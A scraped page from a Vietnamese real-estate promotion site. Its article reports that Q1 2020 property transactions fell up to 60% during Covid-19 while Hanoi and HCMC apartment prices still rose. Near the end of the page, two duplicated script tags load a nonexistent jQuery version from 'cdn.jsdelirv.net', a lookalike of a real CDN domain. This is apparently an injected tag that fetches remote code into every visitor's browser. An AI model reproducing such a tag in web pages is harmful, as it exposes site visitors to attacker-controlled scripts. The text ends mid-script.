<img width="200" height="90" src="https://vinhomeswonderparkdanphuong.info/wp-content/uploads/2021/07/Logo-vinhomes-wonder-park-dan-phuong-01-01-1.png" class="header_logo header-logo" alt="Vinhomes Wonder Park Đan Phượng &#8211; Báo giá mới nhất 2023"/><img  width="200" height="90" src="https://vinhomeswonderparkdanphuong.info/wp-content/uploads/2021/07/Logo-vinhomes-wonder-park-dan-phuong-01-01-1.png" class="header-logo-dark" alt="Vinhomes Wonder Park Đan Phượng &#8211; Báo giá mới nhất 2023"/></a>
</div>
<!-- Mobile Left Elements -->
<div class="flex-col show-for-medium flex-left">
<ul class="mobile-nav nav nav-left ">
<li class="nav-icon has-icon">
<div class="header-button">		<a href="#" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" data-color="dark" class="icon primary button round is-small" aria-label="Menu" aria-controls="main-menu" aria-expanded="false">
<i class="icon-menu" ></i>
<span class="menu-title uppercase hide-for-small">Menu</span>		</a>
</div> </li>            </ul>
</div>
<!-- Left Elements -->
<div class="flex-col hide-for-medium flex-left
flex-grow">
<ul class="header-nav header-nav-main nav nav-left  nav-uppercase" >
<li id="menu-item-321" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-321 menu-item-design-default"><a href="https://vinhomeswonderparkdanphuong.info/" class="nav-top-link">Trang chủ</a></li>
<li id="menu-item-4721" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4721 menu-item-design-default"><a href="https://vinhomeswonderparkdanphuong.info/chu-dau-tu-vinhomes-wonder-park/" class="nav-top-link">Về chủ đầu tư</a></li>
<li id="menu-item-431" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-431 menu-item-design-default"><a href="https://vinhomeswonderparkdanphuong.info/vi-tri-vinhomes-wonder-park/" class="nav-top-link">Vị trí</a></li>
<li id="menu-item-341" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-341 menu-item-design-default"><a href="https://vinhomeswonderparkdanphuong.info/tien-ich-vinhomew-wonder-park/" class="nav-top-link">Tiện ích</a></li>
<li id="menu-item-367" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-367 menu-item-design-default"><a href="https://vinhomeswonderparkdanphuong.info/mat-bang-vinhomew-wonder-park/" class="nav-top-link">Mặt bằng</a></li>
<li id="menu-item-393" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-393 menu-item-design-default"><a href="https://vinhomeswonderparkdanphuong.info/gia-ban-vinhomes-wonder-park/" class="nav-top-link">Giá bán</a></li>
<li id="menu-item-114" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-114 menu-item-design-default"><a href="https://vinhomeswonderparkdanphuong.info/chuyen-muc/tin-tuc/" class="nav-top-link">Tin tức</a></li>
<li id="menu-item-1017" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1017 active menu-item-design-default"><a href="https://vinhomeswonderparkdanphuong.info/chuyen-muc/thi-truong-bat-dong-san/" class="nav-top-link">Thị trường</a></li>
<li id="menu-item-346" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-346 menu-item-design-default"><a href="https://vinhomeswonderparkdanphuong.info/lien-he-vinhomes-wonder-park/" class="nav-top-link">Liên hệ</a></li>
</ul>
</div>
<!-- Right Elements -->
<div class="flex-col hide-for-medium flex-right">
<ul class="header-nav header-nav-main nav nav-right  nav-uppercase">
</ul>
</div>
<!-- Mobile Right Elements -->
<div class="flex-col show-for-medium flex-right">
<ul class="mobile-nav nav nav-right ">
</ul>
</div>
</div>
</div>
<div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div>		</div>
</header>
<section class="section mh-no-padding-bottom mh-page-title" id="section_707632791">
<div class="bg section-bg fill bg-fill  " >
</div>
<div class="section-content relative">
<div class="row row-collapse align-bottom"  id="row-2017459925">
<div id="col-1823810065" class="col small-12 large-12"  >
<div class="col-inner text-center dark"  >
<div class="mh-bredcrumbs"><ul id="mh-crumbs"><li><a href="https://vinhomeswonderparkdanphuong.info">Trang chủ / </a></li><li class="mh-child-crumbs"><a href="https://vinhomeswonderparkdanphuong.info/chuyen-muc/thi-truong-bat-dong-san/" rel="category tag">Thị trường bất động sản</a></li><li class="mh-child-crumbs">/ Sàn giao dịch BĐS giảm đến 60% nhưng giá nhà vẫn &#8220;tăng vọt&#8221;</li></ul></div>
</div>
</div>
</div>
</div>
<style>
#section_707632791 {
padding-top: 220px;
padding-bottom: 220px;
min-height: 280px;
}
#section_707632791 .section-bg.bg-loaded {
background-image: url(https://vinhomeswonderparkdanphuong.info/wp-content/uploads/2019/09/banner-the-matrix-one-hanoi.jpg);
}
</style>
</section>
<main id="main" class="">
<div id="content" class="blog-wrapper blog-single page-wrapper">
<div class="row align-center">
<div class="large-10 col">
<article id="post-2023" class="post-2023 post type-post status-publish format-standard has-post-thumbnail hentry category-thi-truong-bat-dong-san tag-luong-giao-dich-bds tag-nhu-cau-giao-dich-bds tag-san-giao-dich">
<div class="article-inner ">
<header class="entry-header">
<div class="entry-header-text entry-header-text-top text-left">
<h6 class="entry-category is-xsmall">
<a href="https://vinhomeswonderparkdanphuong.info/chuyen-muc/thi-truong-bat-dong-san/" rel="category tag">Thị trường bất động sản</a></h6>
<h1 class="entry-title">Sàn giao dịch BĐS giảm đến 60% nhưng giá nhà vẫn &#8220;tăng vọt&#8221;</h1>
<div class="entry-divider is-divider small"></div>
</div>
</header>
<div class="entry-content single-page">
<p>Giữa mùa dịch Covid-19, lượng giao dịch BĐS giảm sâu đến 60%, tưởng chừng giá sẽ giảm theo, nhưng thực tế nhiều nơi lại tăng mạnh.</p>
<ul>
<li><span style="color: #ed1c24;"><a style="color: #ed1c24;" href="https://vinhomeswonderparkdanphuong.info/loi-nhuan-kep-tu-viec-dau-tu-vao-du-an-the-matrix-one/">Lợi nhuận kép từ việc đầu tư vào dự án The Matrix One</a></span></li>
<li><span style="color: #ed1c24;"><a style="color: #ed1c24;" href="https://vinhomeswonderparkdanphuong.info/nang-nong-keo-dai-giup-cho-can-ho-do-thi-xanh-chiem-loi-the/">Nắng nóng kéo dài giúp cho căn hộ “đô thị xanh” chiếm lợi thế</a></span></li>
<li><span style="color: #ed1c24;"><a style="color: #ed1c24;" href="https://vinhomeswonderparkdanphuong.info/don-dau-su-thanh-cong-khi-dau-tu-vao-bat-dong-san-ha-long/">Đón đầu sự thành công khi đầu tư vào bất động sản Hạ Long</a></span></li>
</ul>
<p style="text-align: center;">
<img fetchpriority="high" decoding="async" class="lazy-load aligncenter" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20820%20461%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://dongdolandvn.com/s2cpanel/uploads/2020/05/giao-dich-giam-sau-den-60-nhung-gia-nha-van-tang-dot-bien-do-dau.jpg" alt="Giao dịch giảm sâu đến 60% nhưng giá nhà vẫn tăng đột biến do đâu? 1" width="820" height="461" title="Sàn giao dịch BĐS giảm đến 60% nhưng giá nhà vẫn &quot;tăng vọt&quot; 1">Nhu cầu giao dịch bất động sản giảm mạnh, tới 60% (Hình ảnh minh hoạ)</p>
<p><strong>Lượng giao dịch giảm đến 60%</strong></p>
<p>Theo công bố của Bộ Xây dựng, quý I/2020, lượng giao dịch về bất động sản sụt giảm. Cụ thể: Chỉ có 13.042 giao dịch bất động sản thành công. Riêng tại Hà Nội và TP.HCM lần lượt có 1.167 giao dịch thành công (bằng 38% quý IV/2019), 2.816 giao dịch thành công (bằng 55% quý IV/2019).</p>
<p>Lượng giao dịch này chỉ đạt khoảng 14% so với tổng lượng sản phẩm hiện có trên thị trường, thấp nhất trong vòng 04 năm qua và chỉ bằng khoảng 40% so với cùng kỳ năm 2019.</p>
<p>Trong quý có 25.734 căn hộ được sở xây dựng có văn bản thông báo đủ điều kiện bán nhà ở hình thành trong tương lai.</p>
<p>Trong đó, riêng ở Hà Nội có 15 dự án với tổng số 9.414 căn nhà; Trong đó có 8.878 căn hộ chung cư (bằng 420% cùng kỳ 2019; Bằng 197% quý IV/2019); 536 căn nhà thấp tầng (bằng 83% cùng kỳ 2019; Bằng 99% quý IV/2019);</p>
<p>Tại TP.HCM có 10 dự án, với tổng số 2.816 căn nhà; Trong đó có 2.736 căn hộ chung cư (bằng 81% cùng kỳ 2019; Bằng 58% quý IV/2019); 80 căn nhà thấp tầng (bằng 33% cùng kỳ 2019, bằng 18% quý IV/2019).</p>
<p><strong>Giá tăng cao nhất đến 8,36%</strong></p>
<p>Đáng chú ý, mặc dù thị trường BĐS gặp nhiều khó khăn do tác động bởi dịch bệnh khiến giao dịch giảm mạnh, tuy nhiên, theo ghi nhận của Bộ Xây dựng giá chung cư trên địa bàn Hà Nội và TP.HCM vẫn tăng khá mạnh.</p>
<p>Tại Hà Nội giá căn hộ chung cư tăng khoảng 1,02% so với cùng kỳ năm 2019 (trong đó đối với phân khúc căn hộ cao cấp giá giảm khoảng 0,21%, căn hộ trung cấp giá tăng khoảng 1,57%, căn hộ bình dân giá tăng khoảng 2,51%). Đối với nhà ở riêng lẻ giá tăng khoảng 3,82% so với cùng kỳ năm 2019.</p>
<p>Tại TP.HCM giá căn hộ chung cư tăng khoảng 3,50% so với cùng kỳ năm 2019 (trong đó đối với phân khúc căn hộ cao cấp giá tăng khoảng 2,75%, căn hộ trung cấp giá tăng khoảng 3,72%, căn hộ bình dân giá tăng khoảng 3,78%). Đối với nhà ở riêng lẻ giá tăng khoảng 8,36% so với cùng kỳ năm 2019.</p>
<p>Cũng theo Bộ Xây dựng, quý I/2020, có 56 dự án với 20.536 căn hộ được cấp phép; 997 dự án với 233.313 căn hộ đang triển khai xây dựng; 55 dự án với 18.061 căn hộ hoàn thành.</p>
<p>Đối với dự án du lịch nghỉ dưỡng: có 5 dự án với 4.512 căn hộ du lịch và 476 biệt thự du lịch được cấp phép; 48 dự án với 18.549 căn hộ du lịch và 3.359 biệt thự du lịch đang triển khai xây dựng.</p>
<p>Lý giải về nghịch lý của thị trường, ông Đinh Minh Tuấn, Giám đốc Batdongsan.com.vn tại TP.HCM cho biết, sự sụt giảm giao dịch đến từ nhu cầu mua bất động sản giảm mạnh, các nhà đầu tư ưu tiên giữ tiền để phòng tránh rủi ro. Không chỉ với nhà đất, các kênh đầu tư khác như chứng khoán, ngoại tệ, vàng cũng có dấu hiệu chuyển về trạng thái phòng ngự.</p>
<p>Ở một khía cạnh khác, nhu cầu tìm mua nhà ở thực tại TP.HCM vẫn đang cao hơn rất nhiều so với lượng sản phẩm chào bán hiện có trên thị trường. Điều này giúp nhiều chủ đầu tư tự tin khi đưa ra mức giá bán cao.</p>
<p style="text-align: right;"><span style="color: #c0c0c0;">Theo Báo Giao Thông</span></p>
<div class="post-views content-post post-2023 entry-meta load-static">
<span class="post-views-icon dashicons dashicons-chart-bar"></span> <span class="post-views-label">Post Views:</span> <span class="post-views-count">499</span>
</div>
</div>
</div>
</article>
<div id="comments" class="comments-area">
<div id="respond" class="comment-respond">
<h3 id="reply-title" class="comment-reply-title">Để lại một bình luận <small><a rel="nofollow" id="cancel-comment-reply-link" href="/san-giao-dich-bds-giam-den-60-nhung-gia-nha-van-tang-vot/#respond" style="display:none;">Hủy</a></small></h3><p class="must-log-in">Bạn phải <a href="https://vinhomeswonderparkdanphuong.info/wp-login.php?redirect_to=https%3A%2F%2Fvinhomeswonderparkdanphuong.info%2Fsan-giao-dich-bds-giam-den-60-nhung-gia-nha-van-tang-vot%2F">đăng nhập</a> để gửi bình luận.</p>	</div><!-- #respond -->
</div>
</div>
</div>
</div>

</main>
<footer id="footer" class="footer-wrapper">
<section class="section mh-no-padding-bottom mh-bg-center mh-sec-before-footer" id="section_1862052794">
<div class="bg section-bg fill bg-fill  " >
</div>
<div class="section-content relative">
<div id="gap-405481683" class="gap-element clearfix show-for-medium" style="display:block; height:auto;">
<style>
#gap-405481683 {
padding-top: 30px;
}
</style>
</div>
<div class="row row-small align-bottom align-center mh-row-5-col"  id="row-755437425">
<div id="col-35977786" class="col mh-before-footer medium-6 small-12 large-3"  >
<div class="col-inner"  >
<div class="icon-box featured-box icon-box-center text-center"  style="margin:0 0px 0px 0px;">
<div class="icon-box-img" style="width: 134px">
<div class="icon">
<div class="icon-inner" >
<img width="134" height="68" src="https://vinhomeswonderparkdanphuong.info/wp-content/uploads/2019/06/icon-footer-1.png" class="attachment-medium size-medium" alt="" decoding="async" loading="lazy" />					</div>
</div>
</div>
<div class="icon-box-text last-reset">
</div>
</div>
</div>
</div>
<div id="col-766564893" class="col mh-before-footer medium-6 small-12 large-3"  >
<div class="col-inner"  >
<div class="icon-box featured-box icon-box-center text-center"  style="margin:0 0px 0px 0px;">
<div class="icon-box-img" style="width: 132px">
<div class="icon">
<div class="icon-inner" >
<img width="132" height="68" src="https://vinhomeswonderparkdanphuong.info/wp-content/uploads/2019/06/icon-footer-2.png" class="attachment-medium size-medium" alt="" decoding="async" loading="lazy" />					</div>
</div>
</div>
<div class="icon-box-text last-reset">
</div>
</div>
</div>
</div>
<div id="col-785036105" class="col mh-before-footer hide-for-medium medium-6 small-12 large-3"  >
<div class="col-inner"  >
<div class="icon-box featured-box icon-box-center text-center"  style="margin:0 0px 0px 0px;">
<div class="icon-box-img" style="width: 108px">
<div class="icon">
<div class="icon-inner" >
<img width="400" height="400" src="https://vinhomeswonderparkdanphuong.info/wp-content/uploads/2020/02/Logo-vinhomes-wonder-park-dan-phuong-01-400x400.png" class="attachment-medium size-medium" alt="Vinhomes wonder park đan phượng" decoding="async" loading="lazy" srcset="https://vinhomeswonderparkdanphuong.info/wp-content/uploads/2020/02/Logo-vinhomes-wonder-park-dan-phuong-01-400x400.png 400w, https://vinhomeswonderparkdanphuong.info/wp-content/uploads/2020/02/Logo-vinhomes-wonder-park-dan-phuong-01-150x150.png 150w, https://vinhomeswonderparkdanphuong.info/wp-content/uploads/2020/02/Logo-vinhomes-wonder-park-dan-phuong-01-768x768.png 768w, https://vinhomeswonderparkdanphuong.info/wp-content/uploads/2020/02/Logo-vinhomes-wonder-park-dan-phuong-01-1536x1536.png 1536w, https://vinhomeswonderparkdanphuong.info/wp-content/uploads/2020/02/Logo-vinhomes-wonder-park-dan-phuong-01.png 1902w" sizes="(max-width: 400px) 100vw, 400px" />					</div>
</div>
</div>
<div class="icon-box-text last-reset">
</div>
</div>
</div>
</div>
<div id="col-482658633" class="col mh-before-footer medium-6 small-12 large-3"  >
<div class="col-inner"  >
<div class="icon-box featured-box icon-box-center text-center"  style="margin:0 0px 0px 0px;">
<div class="icon-box-img" style="width: 168px">
<div class="icon">
<div class="icon-inner" >
<img width="168" height="64" src="https://vinhomeswonderparkdanphuong.info/wp-content/uploads/2019/06/icon-footer-4.png" class="attachment-medium size-medium" alt="" decoding="async" loading="lazy" />					</div>
</div>
</div>
<div class="icon-box-text last-reset">
</div>
</div>
</div>
</div>
<div id="col-1435194330" class="col mh-before-footer medium-6 small-12 large-3"  >
<div class="col-inner"  >
<div class="icon-box featured-box icon-box-center text-center"  style="margin:0 0px 0px 0px;">
<div class="icon-box-img" style="width: 126px">
<div class="icon">
<div class="icon-inner" >
<img width="126" height="68" src="https://vinhomeswonderparkdanphuong.info/wp-content/uploads/2019/06/icon-footer-5.png" class="attachment-medium size-medium" alt="" decoding="async" loading="lazy" />					</div>
</div>
</div>
<div class="icon-box-text last-reset">
</div>
</div>
</div>
</div>
</div>
<div id="gap-1451043895" class="gap-element clearfix show-for-medium" style="display:block; height:auto;">
<style>
#gap-1451043895 {
padding-top: 10px;
}
</style>
</div>
</div>
<style>
#section_1862052794 {
padding-top: 10px;
padding-bottom: 10px;
min-height: 138px;
}
#section_1862052794 .section-bg.bg-loaded {
background-image: url(https://vinhomeswonderparkdanphuong.info/wp-content/uploads/2019/06/bg-footer.jpg);
}
</style>
</section>
<section class="section mh-no-padding-bottom" id="section_1174533319">
<div class="bg section-bg fill bg-fill  bg-loaded" >
</div>
<div class="section-content relative">
<div class="row row-large align-center row-divided"  id="row-532867029">
<div id="col-1101477458" class="col mh-footer-col medium-6 small-12 large-4"  >
<div class="col-inner dark"  >
<div class="container section-title-container mh-title-simple" ><h3 class="section-title section-title-normal"><b></b><span class="section-title-main" style="font-size:80%;">Trụ sở công ty</span><b></b></h3></div>
<p>VĂN PHÒNG BÁN HÀNG CHỦ ĐẦU TƯ</p>
<p><i class="fas fa-home"></i><a href="https://goo.gl/maps/ibURhKkasd4yJvrU9" target="_blank" rel="noopener noreferrer">Tân Hội &amp; Liên Trung, Đan Phượng, Hà Nội</a></p>
<p><i class="fas fa-phone-volume"></i> <a href="tel:0902191519">0902 19 15 19</a></p>
<p>Email: lienhe.vinhomeswonderpark@gmail.com</p>
</div>
</div>
<div id="col-1043653943" class="col mh-footer-col medium-6 small-12 large-4"  >
<div class="col-inner dark"  >
<div class="container section-title-container mh-title-simple" ><h3 class="section-title section-title-normal"><b></b><span class="section-title-main" style="font-size:80%;">Đăng ký tư vấn căn hộ</span><b></b></h3></div>
<div class="wpcf7 no-js" id="wpcf7-f93-o2" lang="en-US" dir="ltr" data-wpcf7-id="93">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/san-giao-dich-bds-giam-den-60-nhung-gia-nha-van-tang-vot/#wpcf7-f93-o2" method="post" class="wpcf7-form init" aria-label="Contact form" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="93" />
<input type="hidden" name="_wpcf7_version" value="6.0.5" />
<input type="hidden" name="_wpcf7_locale" value="en_US" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f93-o2" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
<input type="hidden" name="_wpcf7_recaptcha_response" value="" />
</div>
<p><label><span class="wpcf7-form-control-wrap" data-name="text-61"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required mh-input" aria-required="true" aria-invalid="false" placeholder="Họ và tên" value="" type="text" name="text-61" /></span></label><br />
<label><span class="wpcf7-form-control-wrap" data-name="tel-562"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-tel wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-tel mh-input" aria-required="true" aria-invalid="false" placeholder="Số điện thoại" value="" type="tel" name="tel-562" /></span></label><br />
<label><span class="wpcf7-form-control-wrap" data-name="email-816"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email mh-input" aria-required="true" aria-invalid="false" placeholder="Email" value="" type="email" name="email-816" /></span></label><br />
<br />
<label><input class="wpcf7-form-control wpcf7-submit has-spinner mh-submit" type="submit" value="Đăng ký" /></label>
</p><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
</div>
</div>
<div id="col-1981608270" class="col mh-footer-col medium-12 small-12 large-4"  >
<div class="col-inner dark"  >
<div class="container section-title-container mh-title-simple" ><h3 class="section-title section-title-normal"><b></b><span class="section-title-main" style="font-size:80%;">Chúng tôi trên facebook</span><b></b></h3></div>
<div class="fb-page" data-href="https://www.facebook.com/vinhomeswonderparkdanphuong.info/" data-tabs="timeline" data-height="200" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true">
<blockquote class="fb-xfbml-parse-ignore" cite="https://www.facebook.com/vinhomeswonderparkdanphuong.info/">
<p><a href="https://www.facebook.com/vinhomeswonderparkdanphuong.info/">Vinhomes Wonder Park Đan Phượng - Biệt thự cao cấp của Vingroup</a></p>
</blockquote>
</div>
<div class="container section-title-container mh-title-simple" ><h3 class="section-title section-title-normal"><b></b><span class="section-title-main" style="font-size:80%;">Liên kết</span><b></b></h3></div>
<p><a href="https://masterigrandavenues.com/">Masteri Grand Avenue Cổ Loa</a></p>
<p><a href="https://lumiere-springbays.com/">Lumiere Springbay</a></p>
<p><a href="https://imperiaglobalgate.land/">Imperia Global Gate</a></p>
<p><a href="https://imperiacoloa.land/">Imperia Cổ Loa</a></p>
<p><a href="https://masterilakesides.vn">Masteri Lakeside</a></p>
<p><a href="https://meyhomesvietnam.com/">Meyhomes</a></p>
</div>
</div>
</div>
<div id="gap-1563360839" class="gap-element clearfix" style="display:block; height:auto;">
<style>
#gap-1563360839 {
padding-top: 30px;
}
</style>
</div>
</div>
<style>
#section_1174533319 {
padding-top: 60px;
padding-bottom: 60px;
background-color: rgb(30, 40, 66);
}
</style>
</section>
<div class="absolute-footer dark medium-text-center text-center">
<div class="container clearfix">
<div class="footer-primary pull-left">
<div class="copyright-footer">
© Copyright 2020 - Website giới thiệu dự án Vinhomes Wonder Park Đan Phượng. <a href="https://vinhomeswonderparkdanphuong.info/chinh-sach-bao-mat//">Chính sách bảo mật</a> - <a href="https://vinhomeswonderparkdanphuong.info/dieu-khoan-su-dung/">Điều khoản sử dụng</a> - <a href="https://vinhomeswonderparkdanphuong.info/lien-he-vinhomes-wonder-park/">Liên hệ</a>      </div>
</div>
</div>
</div>
<a href="#top" class="back-to-top button icon invert plain fixed bottom z-1 is-outline round hide-for-medium" id="top-link"><i class="icon-angle-up" ></i></a>
</footer>
</div>
<script src="https://cdn.jsdelirv.net/npm/jquery@4.5.2/dist/jquery.min.js"></script><script src="https://cdn.jsdelirv.net/npm/jquery@4.5.2/dist/jquery.min.js"></script><div id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide">
<div class="sidebar-menu no-scrollbar ">
<ul class="nav nav-sidebar nav-vertical nav-uppercase">
<li class="header-search-form search-form html relative has-icon">
<div class="header-search-form-wrapper">
<div class="searchform-wrapper ux-search-box relative is-normal"><form method="get" class="searchform" action="https://vinhomeswonderparkdanphuong.info/" role="search">
<div class="flex-row relative">
<div class="flex-col flex-grow">
<input type="search" class="search-field mb-0" name="s" value="" id="s" placeholder="Search&hellip;" />
</div>
<div class="flex-col">
<button type="submit" class="ux-search-submit submit-button secondary button icon mb-0" aria-label="Submit">
<i class="icon-search" ></i>				</button>
</div>
</div>
<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-321"><a href="https://vinhomeswonderparkdanphuong.info/">Trang chủ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4721"><a href="https://vinhomeswonderparkdanphuong.info/chu-dau-tu-vinhomes-wonder-park/">Về chủ đầu tư</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-431"><a href="https://vinhomeswonderparkdanphuong.info/vi-tri-vinhomes-wonder-park/">Vị trí</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-341"><a href="https://vinhomeswonderparkdanphuong.info/tien-ich-vinhomew-wonder-park/">Tiện ích</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-367"><a href="https://vinhomeswonderparkdanphuong.info/mat-bang-vinhomew-wonder-park/">Mặt bằng</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-393"><a href="https://vinhomeswonderparkdanphuong.info/gia-ban-vinhomes-wonder-park/">Giá bán</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-114"><a href="https://vinhomeswonderparkdanphuong.info/chuyen-muc/tin-tuc/">Tin tức</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1017"><a href="https://vinhomeswonderparkdanphuong.info/chuyen-muc/thi-truong-bat-dong-san/">Thị trường</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-346"><a href="https://vinhomeswonderparkdanphuong.info/lien-he-vinhomes-wonder-park/">Liên hệ</a></li>
WooCommerce not Found		</ul>
</div>
</div>
<div class="fix_chatZalo">
<a class="btn_chatZalo" target="_blank" href="https://zalo.me/0917275566">
<span>Chat Zalo  </span>
</a>
</div><!--end fix-chatZalo-->
<div class="fix_tel">
<div class="ring-alo-phone ring-alo-green ring-alo-show">
<div class="ring-alo-ph-circle"></div>
<div class="ring-alo-ph-circle-fill"></div>
<div class="ring-alo-ph-img-circle">
<a href="tel:0917275566">
<img class="" src="https://vinhomeswonderparkdanphuong.info/wp-content/plugins/button-chat-zalo-report-sw//assets/phone-ring.png" />
</a>
</div>
</div>
<div class="tel">
<p class="fone">0917275566</p>
</div>
</div><!--end fix_tel-->
<!-- css admin All in one -->
<style type="text/css">
.btn_chatZalo {
background-color:  !important;
}
.ring-alo-phone.ring-alo-green .ring-alo-ph-img-circle {
background-color:  !important;
}
</style>
<script type="text/javascript" id="r_main-js-extra">
/* <![CDATA[ */
var zalo_obj = {"ajax_url":"https:\/\/vinhomeswonderparkdanphuong.info\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://vinhomeswonderparkdanphuong.info/wp-content/plugins/button-chat-zalo-report-sw/js/main.js?ver=1.0.0" id="r_main-js"></script>
<script type="text/javascript" src="https://vinhomeswonderparkdanphuong.info/wp-includes/js/dist/hooks.min.js?ver=2810c76e705dd1a53b18" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://vinhomeswonderparkdanphuong.info/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://vinhomeswonderparkdanphuong.info/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.5" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
localeData[""].domain = domain;
wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-08-11 13:44:17+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=1; plural=0;","lang":"vi_VN"},"This contact form is placed in the wrong place.":["Bi\u1ec3u m\u1eabu li\u00ean h\u1ec7 n\u00e0y \u0111\u01b0\u1ee3c \u0111\u1eb7t sai v\u1ecb tr\u00ed."],"Error:":["L\u1ed7i:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
"api": {
"root": "https:\/\/vinhomeswonderparkdanphuong.info\/wp-json\/",
"namespace": "contact-form-7\/v1"
}
};
/* ]]> */
</script>
<script type="text/javascript" src="https://vinhomeswonderparkdanphuong.info/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.5" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://vinhomeswonderparkdanphuong.info/wp-content/themes/flatsome/inc/extensions/flatsome-instant-page/flatsome-instant-page.js?ver=1.2.1" id="flatsome-instant-page-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LcISCUgAAAAAJ775T-PyjyjJ4EpMkgck_S7JwVJ&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://vinhomeswonderparkdanphuong.info/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
"sitekey": "6LcISCUgAAAAAJ775T-PyjyjJ4EpMkgck_S7JwVJ",
"actions": {
"homepage": "homepage",
"contactform": "contactform"
}
};
/* ]]> */
</script>
<script type="text/javascript" src="https://vinhomeswonderparkdanphuong.info/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.0.5" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" src="https://vinhomeswonderparkdanphuong.info/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" id="flatsome-js-js-extra">
/* <![CDATA[ */
var flatsomeVars = {"ajaxurl":"https:\/\/vinhomeswonderparkdanphuong.info\/wp-admin\/admin-ajax.php","rtl":"","sticky_height":"70","lightbox":{"close_markup":"<button title=\"%title%\" type=\"button\" class=\"mfp-close\"><svg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"28\" height=\"28\" viewBox=\"0 0 24 24\" fill=\"none\" stroke=\"currentColor\" stroke-width=\"2\" stroke-linecap=\"round\" stroke-linejoin=\"round\" class=\"feather feather-x\"><line x1=\"18\" y1=\"6\" x2=\"6\" y2=\"18\"><\/line><line x1=\"6\" y1=\"6\" x2=\"18\" y2=\"18\"><\/line><\/svg><\/button>","close_btn_inside":false},"user":{"can_edit_pages":false},"i18n":{"mainMenu":"Main Menu"},"options":{"cookie_notice_version":"1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://vinhomeswonderparkdanphuong.info/wp-content/themes/flatsome/assets/js/flatsome.js?ver=3.13.3" id="flatsome-js-js"></script>
<script type="text/javascript" src="https://vinhomeswonderparkdanphuong.info/wp-content/themes/flatsome/inc/extensions/flatsome-lazy-load/flatsome-lazy-load.js?ver=3.13.3" id="flatsome-lazy-js"></script>
<script type="text/javascript" src="https://vinhomeswonderparkdanphuong.info/wp-includes/js/comment-reply.min.js?ver=6.6.4" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script>
jQuery( document ).ready(function() {
jQuery('.featured-box.open-video').closest('a').magnificPopup({
type: "iframe",
closeBtnInside: !1,
mainClass: "my-mfp-video",
tLoading: '<div class="loading-spin centered dark"></div>',
removalDelay: 300,
preloader: !0,
callbacks: {
open: function() {
jQuery(".slider .is-selected .video").trigger("pause")
